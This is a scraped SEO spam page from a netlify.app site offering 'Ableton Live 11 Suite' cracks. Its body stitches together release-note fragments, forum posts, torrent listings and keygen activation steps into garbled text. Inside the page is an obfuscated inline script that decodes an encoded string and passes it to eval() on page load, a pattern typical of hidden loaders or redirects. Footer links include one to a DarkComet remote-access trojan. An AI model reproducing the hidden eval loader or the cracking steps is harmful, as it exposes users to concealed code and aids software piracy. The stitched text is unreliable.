

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punchloading.netlify.app/ableton.live.11.suite.v11.0.11
body_size: 5545
content:
<!doctype html>
<html lang="us">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Ableton.Live.11.Suite.V11.0.11 - PUNCHLOADING.NETLIFY.APP</title>
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" crossorigin="anonymous">
<link href="grid.css" rel="stylesheet">
<meta name="description" content="Ableton.Live.11.Suite.V11.0.11 - Live Suite 9.5 (32-bit), MFL 6.1.3 (416a295), Win7HP. Top. DJ Tequila... My thinking is such that if everything was fine in 11.0"/>


<link href="grid.css" rel="stylesheet">
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Article",
"author": "admin",
"name": "Ableton.Live.11.Suite.V11.0.11"
}
</script><script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "Ableton.Live.11.Suite.V11.0.11",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "516",
"bestRating": "5",
"worstRating": "4"
}}
</script>

</head>
<body>
<div class="container">


<main id="content" itemscope itemtype="http://schema.org/Blog">
<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting">
<header>
<div class="container"><h1 itemprop="headline name" content="Ableton.Live.11.Suite.V11.0.11">Ableton.Live.11.Suite.V11.0.11</h1>
<div class="meta"></div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none"><meta itemprop="bestRating" content="10"><meta itemprop="ratingValue" content="9"><span class="ratingCount" itemprop="ratingCount">4179</span></div>
<div id="content-wrapper" class="container flex">
<div class="entry-content">
<script type="text/javascript">var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"MEmtCGaiq",9,8,12))</script><ol><li><a href="#ableton_live_11_new_features" title="Ableton Live 11 New Features.">Ableton Live 11 New Features.</a></li><li><a href="#ableton_live_11_crack_-_goodsoft_powered_by_doodlekit" title="Ableton live 11 crack - GOODSOFT powered by Doodlekit.">Ableton live 11 crack - GOODSOFT powered by Doodlekit.</a></li><li><a href="#ableton_live_11_suite_v1115_windows_-_vst_archive" title="Ableton Live 11 Suite v11.1.5 Windows - VST Archive.">Ableton Live 11 Suite v11.1.5 Windows - VST Archive.</a></li><li><a href="#ableton_live_suite_11012_multilingual_(x64)_-_scriptmafiaorg" title="Ableton Live Suite 11.0.12 Multilingual (x64) - SCRiPTMAFiA.ORG.">Ableton Live Suite 11.0.12 Multilingual (x64) - SCRiPTMAFiA.ORG.</a></li><li><a href="#ableton_live_11_suite_v1101_/_v110_win_macosx_-_sampleshome" title="Ableton Live 11 Suite v11.0.1 / v11.0 WiN MacOSX - SamplesHome.">Ableton Live 11 Suite v11.0.1 / v11.0 WiN MacOSX - SamplesHome.</a></li><li><a href="#ableton_live_11_suite_v1111_win_-_audio_club" title="Ableton Live 11 Suite v11.1.1 WiN - Audio Club.">Ableton Live 11 Suite v11.1.1 WiN - Audio Club.</a></li><li><a href="#ableton_live_11_suite_v11011_win_macosx_-_sampleshome" title="Ableton Live 11 Suite v11.0.11 WiN MacOSX - SamplesHome.">Ableton Live 11 Suite v11.0.11 WiN MacOSX - SamplesHome.</a></li><li><a href="#ableton_live_11_suite_v1111_full_crack_for_windows_&amp;_macos" title="Ableton Live 11 Suite v11.1.1 Full Crack For Windows &amp; MacOS.">Ableton Live 11 Suite v11.1.1 Full Crack For Windows &amp; MacOS.</a></li><li><a href="#how_to_update_to_live_111_-_ableton" title="How to update to Live 11.1 - Ableton.">How to update to Live 11.1 - Ableton.</a></li><li><a href="#ableton_live_11_suite_v1110_và_kontakt_6_(fantasy)_-_youtube" title="Ableton Live 11 Suite v11.1.0 và KONTAKT 6 (Fantasy) - YouTube.">Ableton Live 11 Suite v11.1.0 và KONTAKT 6 (Fantasy) - YouTube.</a></li><li><a href="#ableton_live_11_suite_v1102_[win+mac]-abletive电子音乐社区" title="Ableton Live 11 Suite v11.0.2 [WIN+MAC]-ABLETIVE电子音乐社区.">Ableton Live 11 Suite v11.0.2 [WIN+MAC]-ABLETIVE电子音乐社区.</a></li><li><a href="#ableton_live_11_suite_v11_0_12_macos_-_cracked_programs_full" title="Ableton Live 11 Suite v11 0 12 macOS - Cracked Programs Full.">Ableton Live 11 Suite v11 0 12 macOS - Cracked Programs Full.</a></li><li><a href="#live_111_on_windows_10_-_vst_issues?_-_ableton_forum" title="Live 11.1 on Windows 10 - VST issues? - Ableton Forum.">Live 11.1 on Windows 10 - VST issues? - Ableton Forum.</a></li></ol><a id="ableton_live_11_new_features"></a><h2>Ableton Live 11 New Features.</h2><p>Ableton Live 11 Suite v11.1.5 + Keygen Windows New Features and Improvements: 11.1.5 Release Notes. New Features and Improvements: When renaming multiple scenes via the context menu, the edit area will appear on the scene that you right-click and the scene selection will be preserved even if a highlighted scene was not selected. In Ableton Live 11 you can program the frequency at which different parts of your sample library will trigger. If you want a clap to pop up every so often, you This version of Ableton Live 11 comes with everything the Standard version includes, but the Suite option comes with Ableton&#x27;s Max for Live.</p><a id="ableton_live_11_crack_-_goodsoft_powered_by_doodlekit"></a><h2>Ableton live 11 crack - GOODSOFT powered by Doodlekit.</h2><p>Your ISP and Government can track your torrent activity! Hide your IP with a VPN! Get Started Ableton.Live.11.Suite.v11..6.WiN-NoGrp. Mình nhận công việc setup phần mềm âm thanh, âm nhạc, phân phối các tài liệu hướng dẫn chuyên ngành dạng pdf, audio, video:- Setup các DAWs phổ biến hiện nay.</p><a id="ableton_live_11_suite_v1115_windows_-_vst_archive"></a><h2>Ableton Live 11 Suite v11.1.5 Windows - VST Archive.</h2><p>It is full offline installer standalone setup of Ableton Live 11 Suite v11.0.2 for macOS. Ableton Live 11 Suite v11.0.2 Overview. Create bolder sounds with Live&#x27;s new devices. Stay in the flow with a multitude of workflow improvements. Do even more away from the computer with Push. Build your sound with a curated library. And get the.</p><a id="ableton_live_suite_11012_multilingual_(x64)_-_scriptmafiaorg"></a><h2>Ableton Live Suite 11.0.12 Multilingual (x64) - SCRiPTMAFiA.ORG.</h2><p>Live Suite 9.5 (32-bit), MFL 6.1.3 (416a295), Win7HP. Top. DJ Tequila... My thinking is such that if everything was fine in 11.0 then this is on Ableton to provide a fix or information about how to proceed.... Was this really something they needed to kill? v11.0.12 was running great for me with these features enabled so I can&#x27;t see why this.</p><a id="ableton_live_11_suite_v1101_/_v110_win_macosx_-_sampleshome"></a><h2>Ableton Live 11 Suite v11.0.1 / v11.0 WiN MacOSX - SamplesHome.</h2><p>What&amp;#x27;s new in Live 11 | Ableton.Ableton Live 11 Suite v11.1.1 Full Crack For Windows &amp;amp; MacOS.Ableton Live Suite 11.0.10 + Crack | CloudTorrents.Logiciel, Jeux et Plugins gratuit - Cancer Xgen.Adobe Acrobat XI Pro 11.0.24 FINAL Crack 64 bit - Ycanbloomque.Ableton Live 11.0 Suite Crack Keygen Windows Mac Version... - Facebook.Скачать Ableton Live Suite 11 (крякнутый на. Ableton Live 11 Suite v11.0.11 macOS. Create bolder sounds with Live&#x27;s new devices. Stay in the flow with a multitude of workflow improvements. Do even more away from the computer with Push. Build your sound with a curated library. And get the unlimited potential of Max for Live, seamlessly built in. Ableton Live 11 Suite v11.1.1 WiN 13 March 2022 | 2.64 GB Live is fast, fluid and flexible software for music creation and performance. It comes with effects, instruments, sounds and all kinds of creative features—everything you need to make any kind of music. Create in a traditional linear arrangement, or improvise without the constraints […].</p><a id="ableton_live_11_suite_v1111_win_-_audio_club"></a><h2>Ableton Live 11 Suite v11.1.1 WiN - Audio Club.</h2><p>2) If I want to be able to run Ableton Live 11.1 Suite AND Ableton Live 10 Suite can I delete Folders &quot;.Live 10 Suite_updated&quot;, and &quot;Live 10 Intro&quot; and EITHER &quot;Live 10 Suite&quot;, or &quot;Live 11 Suite&quot; it will run properly? Ableton Live is a great program. But Ableton Live is not an easy program to install and load with packs etc. Open the crack file, copy Ableton Live 11 S Paste where you installed the application After that, run the software Use keygen, copy paste the hardware ID that appears Save auth file to desktop Then drag and drop the auth file to the application dialog activation Enjoy brother! How to Install Ableton Live Suite 11 Full Crack MacOSX.</p><a id="ableton_live_11_suite_v11011_win_macosx_-_sampleshome"></a><h2>Ableton Live 11 Suite v11.0.11 WiN MacOSX - SamplesHome.</h2><p>Live 11.1 adds native support for Apple M1 computers. Arrangement View Improvements You can use the left arrow key to navigate from an automation lane or take lane to the main track, this will fold the lanes as well. You can also use the left arrow key to navigate from tracks in a group to the main Group Track.</p><a id="ableton_live_11_suite_v1111_full_crack_for_windows_&amp;_macos"></a><h2>Ableton Live 11 Suite v11.1.1 Full Crack For Windows &amp; MacOS.</h2><p>Ableton Live 11 Suite v11.0.6 / v11.0.6 WiN MacOSX WiN: Team R2R | 13 September 2021 | 2.58 GB MAC: [P] | 16 August 2021 | 2.63 GB Live is fast, fluid and flexible software for music creation and performance. It comes with effects, instruments, sounds and all kinds of creative features - everything you need to make any kind of music. New instrument racks and sound clipsGlue-compressor: analog modeling compressorAudio to MIDI: convert your audio clips to MIDI clipsMax for Live integrated in this version Suite Main features:VST and Audio Unit Support - Multiple Layers of AutomationTrack Freeze - Automatic delay compensation per trackInstant MIDI Controller Mapping - MIDI Out for Hardware SynthesizersMIDI Clock / Sync. Ableton Live 11 Suite v11 0 12 macOS. General: Name: ableton live suite 11 0 12 64. Size: 2.56 GB. Software: Requirements: Windows 7, Windows 8 or Windows 10 (64-bit) Intel or AMD multi-core processor. Intel Core i5 processor or faster recommended.</p><a id="how_to_update_to_live_111_-_ableton"></a><h2>How to update to Live 11.1 - Ableton.</h2><p>Your ISP and Government can track your torrent activity! Hide your IP with a VPN! Get Started Ableton.Live.11.Suite.v11..11.Incl.PKeygen-R2R. Before you start install process you should first install Adobe Flash Player 2022 Latest version to do not face any future issues while using Ableton Live 11 Suite also to accelerate rendering. Suite Edition can provide an unlimited number of tracks and scenes, 12 send and return tracks, 256 mono audio input channels, 256 mono audio output. Ableton Live Suite 11 v11.0.0 Incl Patched and Keygen Feb 25 2021 | 2.17 GB Ableton has announced that Live 11 is now available at A and at local retailers worldwide. The latest version of Live includes comping and MPE, new devices for experimentation, features for live performance, chance tools and much more.</p><a id="ableton_live_11_suite_v1110_và_kontakt_6_(fantasy)_-_youtube"></a><h2>Ableton Live 11 Suite v11.1.0 và KONTAKT 6 (Fantasy) - YouTube.</h2><p>Ableton - Live Suite v11.1.0 x64 [31.01.2022] 2.72 GB Ableton Live torrent download lets you easily create, produce and perform music in one intuitive interface.Live syncs everything and works in real time, so you can play and change your musical ideas without interrupting your creative process. Year/Date of Issue: 01/31/2022Version: 11.1.0Developer: AbletonDeveloper site: AbletonBit depth.</p><a id="ableton_live_11_suite_v1102_[win+mac]-abletive电子音乐社区"></a><h2>Ableton Live 11 Suite v11.0.2 [WIN+MAC]-ABLETIVE电子音乐社区.</h2><p>1) Install Ableton 11 2) no need to rename the app but you can took away the spaces so you can find it in  from Ableton Live 11 Suite to AbletonLive11Suite 3) run this command in terminal: chmod +x /Applications/AbletonLive11SContents/MacOS/Live 4) Authorize with R2R keygen and following the directions in Install N.</p><a id="ableton_live_11_suite_v11_0_12_macos_-_cracked_programs_full"></a><h2>Ableton Live 11 Suite v11 0 12 macOS - Cracked Programs Full.</h2><p>Login to your Ableton account for the link to download and install Live 11.1. Note: S ets cannot be opened in previous versions once edited and saved in Live 11.1. To avoid accidental overwriting of an older set when opening it in Live 11.1, Live will prompt you to save a new version, using the option &quot;Save as…&quot. Steinberg Cubase Elements v11.0.40 eXTended-V.R; MAGIX Samplitude Pro X6 Suite 17.1.1.21443 Multilingual (x64) MOTU Digital Performer 11.02.89623 (Win x64) Ableton Live 11 Suite v11.0.10 Multilingual (x64) Ableton Live 11 Suite v11.0.10 (Mac OS X) Image-Line FL Studio Producer Edition 20.8.4.2553 (Win x64) Ableton Live Suite 11.0.6 Multilingual. Try Live 11 free for 90 days The Live 11 Suite trial includes all the features of the full version, including saving and exporting. You can use it alongside your current version of Live. Explore the features in Live 11: Create your perfect take with comping Add more feeling to your music Experiment with new devices Do more on stage Be unpredictable.</p><br>Other content:<br><br><p><a href="https://ameblo.jp/loadnet429/entry-12749904926.html">Best Adblock For Chrome</a></p><br><p><a href="https://ameblo.jp/madblog202/entry-12749949748.html">Powera Controller Driver For Pc</a></p><br><p><a href="https://ameblo.jp/foxdolphin50/entry-12749901995.html">Enscape Collaboration Mode</a></p>
<div class="row">
<div class="col-12">
<ul>
<li><a href='/darkcomet-rat-indir'>darkcomet rat indir</a></li>
<li><a href='/usb-2.0-camera-driver-download-for-windows-10'>USB 2.0 Camera Driver Download For Windows 10</a></li>
<li><a href='/scm-card-reader-driver'>SCM Card Reader Driver</a></li>
<li><a href='/sdrsharp-64-bit-download'>Sdrsharp 64 Bit Download</a></li>
<li><a href='/4ukey-download'>4ukey download</a></li>
<li><a href='/gemplus-smart-card-reader-driver-download'>Gemplus Smart Card Reader Driver Download</a></li>
<li><a href='/propresenter-7.6.1'>propresenter 7.6.1</a></li>
<li><a href='/fast-ethernet-controller-provider-driver'>Fast Ethernet Controller Provider Driver</a></li>
<li><a href='/buy-rosetta-stone-activation-code'>buy rosetta stone activation code</a></li>
<li><a href='/virtual-dj-download-2021'>virtual dj download 2021</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</main>

</div>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://punchloading.netlify.app/grid.css
body_size: -5
content:
body{padding-top: 2rem;padding-bottom: 2rem;}h3{margin-top: 2rem;}.row{margin-bottom: 1rem;}.row .row{margin-top: 1rem;margin-bottom: 0;}[class*="col-"]{padding-top: 1rem;padding-bottom: 1rem;background-color: rgba(86, 61, 124, .15);border: 1px solid rgba(86, 61, 124, .2);}hr{margin-top: 2rem;margin-bottom: 2rem;}